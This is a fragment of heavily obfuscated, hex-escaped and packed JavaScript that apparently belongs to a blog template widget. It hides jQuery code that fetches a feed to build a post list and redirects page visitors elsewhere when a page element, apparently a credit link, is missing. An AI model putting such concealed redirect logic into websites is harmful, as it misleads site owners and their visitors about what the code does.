x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x22\x5d\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x44\x28\x29\x7b\x31\x54\x28\x44\x28\x29\x7b\x58\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x44\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x63\x29\x7d\x29\x3b\x31\x44\x5b\x61\x5b\x36\x5d\x5d\x3d\x44\x28\x29\x7b\x77\x20\x57\x3d\x31\x75\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x57\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x57\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x57\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x57\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x57\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x44\x28\x54\x29\x7b\x77\x20\x31\x63\x3d\x54\x28\x61\x5b\x31\x38\x5d\x29\x3b\x77\x20\x31\x65\x3d\x54\x28\x61\x5b\x31\x39\x5d\x29\x3b\x54\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x31\x63\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x44\x28\x31\x65\x29\x7b\x31\x63\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x2b\x32\x73\x2b\x61\x5b\x32\x32\x5d\x2b\x54\x28\x31\x65\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x2b\x61\x5b\x32\x36\x5d\x29\x7d\x2c\x61\x5b\x32\x37\x5d\x29\x3b\x54\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x31\x65\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x44\x28\x31\x63\x29\x7b\x31\x65\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x2b\x32\x4f\x2b\x61\x5b\x32\x32\x5d\x2b\x54\x28\x31\x63\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x2b\x61\x5b\x32\x36\x5d\x29\x7d\x2c\x61\x5b\x32\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x44\x28\x29\x7b\x77\x20\x31\x42\x3d\x24\x28\x31\x4f\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x32\x5a\x5d\x5d\x28\x7b\x32\x58\x3a\x61\x5b\x32\x39\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x30\x5d\x2b\x32\x55\x2c\x32\x56\x3a\x61\x5b\x32\x38\x5d\x2c\x32\x4a\x3a\x61\x5b\x33\x31\x5d\x2c\x32\x7a\x3a\x44\x28\x49\x29\x7b\x77\x20\x59\x3d\x61\x5b\x33\x32\x5d\x3b\x77\x20\x31\x6a\x3d\x61\x5b\x33\x33\x5d\x3b\x31\x41\x28\x77\x20\x79\x3d\x30\x3b\x79\x3c\x49\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x41\x28\x77\x20\x31\x64\x3d\x30\x3b\x31\x64\x3c\x49\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x64\x2b\x2b\x29\x7b\x58\x28\x49\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x31\x64\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x37\x5d\x29\x7b\x59\x3d\x49\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x31\x64\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x41\x7d\x7d\x3b\x58\x28\x61\x5b\x33\x38\x5d\x31\x78\x20\x49\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x79\x5d\x29\x7b\x77\x20\x4c\x3d\x49\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x7d\x31\x68\x7b\x58\x28\x61\x5b\x31\x79\x5d\x31\x78\x20\x32\x48\x29\x7b\x77\x20\x4c\x3d\x49\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x7d\x31\x68\x7b\x77\x20\x4c\x3d\x61\x5b\x33\x32\x5d\x7d\x7d\x3b\x77\x20\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4c\x3d\x4c\x5b\x61\x5b\x4f\x5d\x5d\x28\x51\x2c\x61\x5b\x33\x32\x5d\x29\x2c\x4c\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x43\x26\x26\x28\x4c\x3d\x61\x5b\x33\x32\x5d\x2b\x4c\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x31\x47\x29\x2b\x61\x5b\x32\x45\x5d\x29\x3b\x77\x20\x31\x4b\x3d\x49\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x77\x20\x31\x53\x3d\x49\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x77\x20\x31\x6b\x3d\x49\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x4e\x3d\x31\x6b\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x49\x3d\x31\x6b\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x4c\x3d\x31\x6b\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x4d\x3d\x32\x77\x5b\x32\x78\x28\x31\x49\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x4b\x5d\x2b\x31\x4c\x2b\x61\x5b\x32\x57\x5d\x2b\x31\x4e\x3b\x77\x20\x51\x3d\x49\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x77\x20\x31\x51\x3d\x24\x28\x61\x5b\x32\x53\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x51\x29\x3b\x58\x28\x51\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x51\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x50\x3d\x49\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x61\x5b\x32\x52\x5d\x5d\x3b\x77\x20\x31\x6d\x3d\x61\x5b\x31\x6f\x5d\x2b\x59\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x50\x2b\x61\x5b\x33\x61\x5d\x7d\x31\x68\x7b\x58\x28\x51\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x46\x3d\x31\x51\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3b\x77\x20\x31\x6d\x3d\x61\x5b\x31\x6f\x5d\x2b\x59\x2b\x61\x5b\x31\x70\x5d\x2b\x46\x2b\x61\x5b\x31\x52\x5d\x7d\x31\x68\x7b\x77\x20\x31\x6d\x3d\x61\x5b\x31\x6f\x5d\x2b\x59\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x5a\x2b\x61\x5b\x31\x52\x5d\x7d\x7d\x3b\x31\x6a\x2b\x3d\x61\x5b\x31\x59\x5d\x2b\x31\x53\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x6d\x2b\x61\x5b\x31\x57\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x31\x4b\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x4d\x2b\x61\x5b\x32\x64\x5d\x2b\x4c\x2b\x61\x5b\x32\x6d\x5d\x7d\x3b\x31\x6a\x2b\x3d\x61\x5b\x32\x6f\x5d\x3b\x24\x28\x61\x5b\x31\x4a\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x6a\x29\x3b\x24\x28\x61\x5b\x31\x47\x5d\x29\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x44\x28\x29\x7b\x24\x28\x31\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x44\x28\x79\x2c\x46\x29\x7b\x55\x20\x46\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x32\x71\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x44\x28\x79\x2c\x46\x29\x7b\x55\x20\x46\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x50\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x44\x28\x79\x2c\x46\x29\x7b\x55\x20\x46\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x50\x5d\x2c\x61\x5b\x50\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x44\x28\x79\x2c\x46\x29\x7b\x55\x20\x46\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x2c\x61\x5b\x50\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x44\x28\x79\x2c\x46\x29\x7b\x55\x20\x46\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x50\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x44\x28\x79\x2c\x46\x29\x7b\x55\x20\x46\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x50\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x44\x28\x79\x2c\x46\x29\x7b\x55\x20\x46\x5b\x61\x5b\x4f\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x50\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x33\x65\x2c\x33\x5a\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x52\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x7c\x33\x54\x7c\x33\x53\x7c\x34\x69\x7c\x34\x61\x7c\x34\x6a\x7c\x34\x75\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x74\x7c\x34\x6c\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x33\x62\x7c\x33\x50\x7c\x33\x51\x7c\x33\x76\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6c\x7c\x33\x67\x7c\x33\x68\x7c\x33\x69\x7c\x33\x6a\x7c\x34\x31\x7c\x33\x74\x7c\x33\x6d\x7c\x33\x6e\x7c\x7c\x33\x6f\x7c\x33\x63\x7c\x33\x72\x7c\x33\x73\x7c\x33\x66\x7c\x33\x6b\x7c\x33\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x46\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x34\x32\x7c\x33\x47\x7c\x33\x45\x7c\x33\x77\x7c\x33\x44\x7c\x33\x43\x7c\x35\x35\x7c\x35\x36\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x35\x31\x7c\x33\x79\x7c\x33\x78\x7c\x34\x43\x7c\x34\x6b\x7c\x34\x30\x7c\x35\x69\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x72\x7c\x35\x73\x7c\x35\x42\x7c\x35\x77\x7c\x35\x78\x7c\x35\x79\x7c\x35\x7a\x7c\x35\x41\x7c\x35\x6d\x7c\x35\x43\x7c\x35\x50\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4d\x7c\x35\x4b\x7c\x35\x44\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x45\x7c\x33\x65\x7c\x35\x4a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x39\x7c\x35\x74\x7c\x35\x6c\x7c\x34\x55\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x35\x6b\x7c\x35\x38\x7c\x34\x50\x7c\x34\x51\x7c\x34\x52\x7c\x34\x53\x7c\x34\x46\x7c\x34\x54\x7c\x34\x56\x7c\x34\x57\x7c\x34\x58\x7c\x33\x64\x7c\x34\x59\x7c\x34\x5a\x7c\x34\x45\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x34\x33\x7c\x34\x35\x7c\x34\x34\x7c\x35\x64\x7c\x34\x36\x7c\x35\x65\x7c\x34\x37\x7c\x35\x66\x7c\x35\x32\x7c\x35\x30\x7c\x35\x67\x7c\x35\x34\x7c\x35\x68\x7c\x35\x33\x7c\x34\x39\x7c\x34\x4f\x7c\x35\x6a\x7c\x35\x4c\x7c\x34\x38\x7c\x35\x76\x7c\x35\x75\x7c\x35\x71\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x37\x5c\x27\x2e\x33\x75\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x36\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x36\x32\x7c\x69\x66\x7c\x78\x37\x37\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x62\x7c\x78\x33\x42\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x37\x7c\x78\x37\x36\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x63\x7c\x78\x36\x42\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x32\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x36\x7c\x78\x36\x36\x7c\x78\x32\x31\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x31\x7c\x37\x32\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x41\x7c\x78\x37\x41\x7c\x78\x33\x37\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x39\x7c\x78\x33\x33\x7c\x78\x33\x31\x7c\x78\x35\x34\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x31\x36\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x66\x7c\x78\x36\x41\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x38\x7c\x65\x6c\x73\x65\x7c\x78\x33\x34\x7c\x78\x32\x33\x7c\x5f\x30\x78\x66\x34\x30\x35\x78\x34\x7c\x5f\x30\x78\x66\x34\x